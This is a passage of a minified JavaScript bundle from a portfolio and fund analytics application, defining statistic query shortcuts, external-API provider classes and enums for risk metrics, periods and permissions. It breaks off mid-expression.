s.call(this,c.ScenarioStatisticShortcut.fund,u.ShortcutType.rootOptions,t)||this}e.FundShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,e=t.portfolioEntities,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"funds",options:{funds:i(i({},e),r.funds||{})}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.funds,u.ShortcutType.rootOptions,t)||this}e.FundsShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"compositeFund",options:{compositeFund:e.portfolioCompositeFund}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolioCompositeFund,u.ShortcutType.rootOptions,t)||this}e.PortfolioCompositeFundShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,e=void 0===e?{}:e;return this.scenarioStatisticQuery.shortcuts.portfolio.getRootOptions(i(i({},t),{options:{portfolio:{key:"correlation",options:{correlation:e.portfolioCorrelation}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolioCorrelation,u.ShortcutType.rootOptions,t)||this}e.PortfolioCorrelationShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(10),u=r(8),c=r(9),p=r(15),o=(i=a.ShortcutBase,o(l,i),l.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios,n=s({},t);n.periods||(n.periods={}),n.periods.target=c.ScenarioStatisticTarget.collection,n.periods.collectionOptions||(n.periods.collectionOptions={});var t=r.portfoliosBarChartData||{},r=t.data,o=this.getLabels(t.labels);n.periods.collectionOptions.injectId={enabled:!0,transform:{key:{staticValue:"period"},value:{transforms:[{transformOptionsType:"alias",aliases:[{source:"all",replacement:o.periodAll}]}]}}};for(var i=1;i<=11;i++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:i.toString(),replacement:p.replacePlaceholders({value:i},o.periodMonth),fullMatchOnly:!0});for(i=1;i<=30;i++)n.periods.collectionOptions.injectId.transform.value.transforms[0].aliases.push({source:(12*i).toString(),replacement:p.replacePlaceholders({value:i},o.periodYear),fullMatchOnly:!0});return n.portfolios||(n.portfolios={}),n.portfolios.target=c.ScenarioStatisticTarget.collection,n.portfolios.collectionOptions||(n.portfolios.collectionOptions={}),n.portfolios.collectionOptions.pivotToObject={enabled:!0,transform:{key:{prefix:"portfolio"}}},this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(s(s({},n),{options:{portfolios:{key:"portfolio",options:{portfolio:r}}}}))},l);function l(t){t=i.call(this,c.ScenarioStatisticShortcut.portfoliosBarChartData,u.ShortcutType.rootOptions,t)||this;return t.getLabels=function(t){var e=s({},t=void 0===t?{}:t),t={periodAll:"ALL",periodMonth:"{value}M",periodYear:"{value}Y",periodMonths:"{value}M",periodYears:"{value}Y"};return e.periodMonths&&!e.periodMonth&&(e.periodMonth=e.periodMonths),e.periodYears&&!e.periodYear&&(e.periodYear=e.periodYears),Object.assign(t,e),t},t}e.PortfoliosBarChartDataShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,e=t.portfolios;return this.scenarioStatisticQuery.shortcuts.portfolios.getRootOptions(i(i({},t),{options:{portfolios:{key:"portfolio",options:{portfolio:r.portfolio}}}}))},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolio,u.ShortcutType.rootOptions,t)||this}e.PortfolioShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),c=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),o=(i=s.ShortcutBase,o(p,i),p.prototype.getDirectResponse=function(t,e){var i,s=this,a=[],r=t&&t.options&&t.options.portfoliosMptStatistics||{},u=r.portfolioKeyTransform,n=r.excludeBenchmark,n=void 0!==n&&n,r=r.fields,r=void 0===r?[]:r,o=this.scenarioStatisticQuery.getSinglePeriodType(t.periods);return!o||(e=(void 0===(t=e.periods)?[]:t).find(function(t){return t.periodType===o}))&&(t=e.portfolios,e=e.benchmark,i=c(void 0===t?[]:t),!n&&e&&i.push(e),r.forEach(function(t){var e=t.name,r=t.key,n=t.query,o={key:r,name:e};i.forEach(function(t){var e=t&&t.portfolio;e&&(t=s.scenarioStatisticQuery.applyValueTransform(t.id,u),e=s.scenarioStatisticQuery.getValueForPortfolio(e,n),o[t]=e)}),a.push(o)})),a},p);function p(t){return i.call(this,a.ScenarioStatisticShortcut.entityRisksTable,u.ShortcutType.directResponse,t)||this}e.PortfoliosMptStatisticsShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(10),a=r(9),u=r(8),h=r(4),d=r(2),v=r(0),o=(i=s.ShortcutBase,o(c,i),c.prototype.getDirectResponse=function(t,e){function r(t,e,i,r,n){var s={},o=void 0===(o=(t=void 0===t?{}:t).portfoliosFields)?[]:o,t=void 0===(t=t.fundsFields)?[]:t,a=h.deepMergeObjects(u.scenarioStatisticQuery.executionOptions,{});return(r||n)&&(a.context||(a.context={}),!n||(n=(a.context.portfolioEntity=n).entity)&&n.type&&(a.context.entityByType||(a.context.entityByType={}),a.context.entityByType[n.type]=n),r&&(a.context.portfolio=r)),("portfolio"===e?o:t).forEach(function(t){var e=t.key,r=t.entityQuery,n=t.statisticQuery,o=t.value,t=void 0;v.isNullOrUndefined(o)?r?t=new d.Query(r).execute(a):n&&(t=u.scenarioStatisticQuery.getValueForEntity(i,n)):t=o,s[e]=t}),s}var n,o,i,u=this,s=[],a=t&&t.options&&t.options.portfoliosScatterChartData||{},c=a.excludeBenchmark,p=void 0!==c&&c,c=a.includeFunds,c=void 0!==c&&c,l=this.scenarioStatisticQuery.getSinglePeriodType(t.periods),f=this.scenarioStatisticQuery.getSinglePortfolioId(t.portfolios);return l&&f&&((e=(void 0===(t=e.periods)?[]:t).find(function(t){return t.periodType===l}))&&(t=e.portfolios,n=e.benchmark,t=y(void 0===t?[]:t),!p&&n&&t.push(n),(o=t.find(function(t){return t.id===f}))&&(i=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioId,o.id)}),s.push(r(a,"portfolio",o.portfolio&&o.portfolio.compositeFund,i)),p||o.id===n.id||(p=this.scenarioStatisticQuery.scenario&&this.scenarioStatisticQuery.scenario.portfolios&&this.scenarioStatisticQuery.scenario.portfolios.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioId,n.id)}),s.push(r(a,"portfolio",n.portfolio&&n.portfolio.compositeFund,p))),c&&(void 0===(c=o.funds)?[]:c).forEach(function(e){var t=i.entities&&i.entities.find(function(t){return u.scenarioStatisticQuery.idEquals(t.portfolioEntityId,e.name)});s.push(r(a,"fund",e,i,t))})))),s},c);function c(t){return i.call(this,a.ScenarioStatisticShortcut.portfoliosScatterChartData,u.ShortcutType.directResponse,t)||this}e.PortfoliosScatterChartDataShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(10),u=r(8),c=r(9),o=(s=a.ShortcutBase,o(p,s),p.prototype.getRootOptions=function(t){var e=t.options,r=void 0===e?{}:e,e=t.periods,t=t.portfolios,t=void 0===t?{}:t;return{key:"periods",options:{periods:i(i({},void 0===e?{}:e),{key:"portfolios",options:{portfolios:i(i({},t),r.portfolios||{})}})}}},p);function p(t){return s.call(this,c.ScenarioStatisticShortcut.portfolios,u.ShortcutType.rootOptions,t)||this}e.PortfoliosShortcut=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),p=this&&this.__assign||function(){return(p=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,l=r(2),r=r(20),o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityConditional,r=t.entitiesOptions,t=t.options;return p({entityConditional:e,childQuery:(r||{}).childQuery},(void 0===t?{}:t).entities||{})},s.prototype.getRawValue=function(t){var e=this.getEntities(t),r=[];if(e&&0<e.length){var n=this.options.childQuery,o=p({},this.queryOptions);if(!n)return e;o=n;n.entityType||(n=e[0].type,o.entityType=n);for(var i=new l.Query(o,this.translationHelper),s=0,a=e;s<a.length;s++){var u=a[s],c={context:{entityByType:((c={})[o.entityType]=u,c)}},c=i.mergeExecutionOptions(t,c),c=i.execute(c);c&&r.push(c)}}return r},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.EntitiesQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(1),a=r(97),u=r(200),c=r(202),o=(i=s.BaseQuery,o(p,i),Object.defineProperty(p.prototype,"providers",{get:function(){var t={};return t[a.ProviderKey.MPI]=c.MpiProvider,t[a.ProviderKey.DXM]=u.DxmProvider,t},enumerable:!0,configurable:!0}),p.prototype.initialize=function(t){this.fillKeyFromQuery("id","idQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions.options;return(void 0===t?{}:t).externalApi||{}},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.getExternalApiRequest(this.options,t);if(r){var n=void 0,o=r.providerKey,i=this.providers[o],o=void 0;if(n=(o=i?new i(r):o)?o.getQuery(this.queryOptions,this.translationHelper):n)return n.execute(t,e+1)}},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.ExternalApiQuery=o},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(172)),n(e(173)),n(e(174)),n(e(175)),n(e(183))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.BackupAction||(e.BackupAction={})).create="C",e.delete="D",e.update="U"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ErrorCode||(e.ErrorCode={})).exceptionCaught="EXCEPTION_CAUGHT",e.recordNotFound="RECORD_NOT_FOUND",e.notAllowed="NOT_ALLOWED",e.parentRecordNotFound="PARENT_RECORD_NOT_FOUND",e.childRecordNotFound="CHILD_RECORD_NOT_FOUND",e.existsCheckFail="EXISTS_CHECK_FAIL",e.contextInvalid="CONTEXT_INVALID",e.inputsInvalid="INPUTS_INVALID",e.schemaInvalid="SCHEMA_INVALID",e.queryStringInvalid="QUERY_STRING_INVALID",e.urlParamsInvalid="URL_PARAMS_INVALID",e.invalidExtendedInstance="INVALID_EXTENDED_INSTANCE"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PortalPermissions||(e.PortalPermissions={})).readScenario="READ_SCENARIO",e.upsertScenario="UPSERT_SCENARIO",e.deleteScenario="DELETE_SCENARIO",e.upsertRegimeType="UPSERT_REGIME_TYPE",e.deleteRegimeType="DELETE_REGIME_TYPE",e.upsertRegimePeriod="UPSERT_REGIME_PERIOD",e.deleteRegimePeriod="DELETE_REGIME_PERIOD"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(176)),n(e(177)),n(e(178)),n(e(179)),n(e(180)),n(e(182))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.Category||(e.Category={})).All="All",e.Alpha="Alpha",e.Beta="Beta",e.JensenAlpha="JensenAlpha",e.BattingAverage="BattingAverage",e.BestPeriod="BestPeriod",e.WorstPeriod="WorstPeriod",e.Kurtosis="Kurtosis",e.NumOfPositivePeriods="NumOfPositivePeriods",e.NumOfNegativePeriods="NumOfNegativePeriods",e.TotalNumOfPeriods="TotalNumOfPeriods",e.LongestPositivePeriod="LongestPositivePeriod",e.LongestNegativePeriod="LongestNegativePeriod",e.Skewness="Skewness",e.DownsideMarketCaptureRatio="DownsideMarketCaptureRatio",e.UpsideMarketCaptureRatio="UpsideMarketCaptureRatio",e.DownMarketReturn="DownMarketReturn",e.UpMarketReturn="UpMarketReturn",e.Bias="Bias",e.CalendarYearReturns="CalendarYearReturns",e.ExcessReturns="ExcessReturns",e.ExcessReturnsAnnualised="ExcessReturnsAnnualised",e.ExcessReturnsOverRF="ExcessReturnsOverRF",e.ExcessReturnsOverRFAnnualised="ExcessReturnsOverRFAnnualised",e.InformationRatio="InformationRatio",e.OmegaRatio="OmegaRatio",e.TrailingYearReturns="TrailingYearReturns",e.TrailingQuarterReturns="TrailingQuarterReturns",e.TrailingVolatility="TrailingVolatility",e.CumulativeReturn="CumulativeReturn",e.AnnualisedReturn="AnnualisedReturn",e.RiskFreeReturns="RiskFreeReturns",e.RollingAverage="RollingAverage",e.SharpeRatio="SharpeRatio",e.SortinoRatio="SortinoRatio",e.TrackingError="TrackingError",e.StandardDeviation="StandardDeviation",e.GainDeviation="GainDeviation",e.LossDeviation="LossDeviation",e.Drawdown="Drawdown",e.CalmarRatio="CalmarRatio",e.SterlingRatio="SterlingRatio",e.TreynorRatio="TreynorRatio",e.PortfolioCorrelationCovariance="PortfolioCorrelationCovariance",e.PortfolioReturns="PortfolioReturns",e.PortfolioExcessReturnsCorrelation="PortfolioExcessReturnsCorrelation",e.Forecast="Forecast",e.RSquared="RSquared",e.SeriesSplice="SeriesSplice"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.IntervalKey||(e.IntervalKey={})).day="day",e.month="month",e.quarter="quarter",e.year="year"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.NormaliseDatesMethod||(e.NormaliseDatesMethod={})).arithmetic="arithmetic",e.geometric="geometric"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.Period||(e.Period={})).Year="Year",e.Quarter="Quarter",e.Month="Month",e.Daily="Daily",e.D260="D260",e.D252="D252"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(181))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PriipsPeriod||(e.PriipsPeriod={}))[e.Monthly=0]="Monthly",e[e.BiMonthly=1]="BiMonthly",e[e.Weekly=2]="Weekly",e[e.Daily=3]="Daily"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SCENARIO_PERIOD_ALL="all"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.QueryJoinType||(e.QueryJoinType={})).OR="OR",e.AND="AND"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(185))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExtendedPropertyType||(e.ExtendedPropertyType={})).scenario="scenario",e.portfolio="portfolio",e.portfolioEntity="portfolioEntity",e.scenarioManager="scenarioManager"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(187)),n(e(191)),n(e(192)),n(e(193))},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(188)),n(e(189)),n(e(190))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.AuthenticationType||(e.AuthenticationType={})).noAuth="noAuth",e.bearerToken="bearerToken"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ConfigurationType||(e.ConfigurationType={})).provider="provider",e.request="request"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.RequestMethod||(e.RequestMethod={})).delete="DELETE",e.get="GET",e.post="POST",e.put="PUT"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExternalApiErrorSeverity||(e.ExternalApiErrorSeverity={})).low="low",e.medium="medium",e.high="high",e.critical="critical"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ExternalApiMessageType||(e.ExternalApiMessageType={})).info="info",e.warning="warning",e.error="error",e.success="success"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(194))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ProviderKey||(e.ProviderKey={})).MPI="MPI",e.DXM="DXM"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(196))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.PortfolioType||(e.PortfolioType={})).benchmark="benchmark",e.standard="standard"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(198)),n(e(199))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioMode||(e.ScenarioMode={})).portfolio="portfolio",e.fund="fund"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioSharing||(e.ScenarioSharing={})).private="private",e.public="public"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(98);e.DxmList=n.DxmList;r=r(201);e.DxmProvider=r.DxmProvider},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(99),a=r(98),o=(i=s.ProviderBase,o(u,i),u);function u(){var n=null!==i&&i.apply(this,arguments)||this;return n.getQuery=function(t,e){var r;return r="list"===n.request.name?new a.DxmList(t,e):r},n}e.DxmProvider=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(100);e.ExternalApiQueryMpiPortfolio=n.ExternalApiQueryMpiPortfolio;r=r(203);e.MpiProvider=r.MpiProvider},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(100),r=r(99),o=(i=r.ProviderBase,o(a,i),a);function a(){var n=null!==i&&i.apply(this,arguments)||this;return n.getQuery=function(t,e){var r;return r="portfolio"===n.request.name?new s.ExternalApiQueryMpiPortfolio(t,e):r},n}e.MpiProvider=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(21),o=(s=r.BaseValueCollectionQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("id","idQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,t=t.options;return i({entityType:e},(void 0===t?{}:t).transactions||{entityType:"CLSS"})},a.prototype.getRawValue=function(t){var e=this.getOptions(),r=this.getSubCollection(t);if(Array.isArray(r)){t=r.find(function(t){return t.id===e.id}),r=e.key;return r?t[r]:t}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.TransactionsQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},l=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}},f=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(e,"__esModule",{value:!0});var y=r(29),c=r(11),h=r(4),i=r(77),p=r(23);e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"};o.prototype.initialize=function(p){return n(this,void 0,void 0,function(){var e,r,n,o,i,s,a,u,c;return l(this,function(t){switch(t.label){case 0:return(e=p.initializeAppRequests,r=p.getApplications,n=p.externalScriptOptions,o=p.assetRegisterCacheOptions,i=p.appsRenderOptions,s=p.group,u=s&&s.apps?s.apps.map(function(t){return t.templateId}):void 0,(s=this.getAppEmbedNodes(u,function(t){return!t.dataset.managerInitialized}))&&0<s.length)?(a=this.getAppsRequest(p,!1,s))&&a.apps&&0<a.apps.length?(u=this.splitAppsRequest(a),(c=e)?[4,e(u)]:[3,2]):[3,6]:[3,6];case 1:c=t.sent(),t.label=2;case 2:return(c=c||[],c=this.appHydration.mergeAppsResponses(c.filter(function(t){return!(t instanceof 